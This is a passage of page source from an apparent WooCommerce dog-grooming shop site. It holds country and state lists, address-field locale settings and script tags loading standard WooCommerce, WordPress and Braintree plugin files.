Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality / District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/themes/IFICore2/js/modernizr.custom.12892.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/frontend/credit-card-form.min.js?ver=10.4.3" id="wc-credit-card-form-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/js/frontend/latinise.min.js?ver=6.9" id="braintree-js-latinise-js"></script>
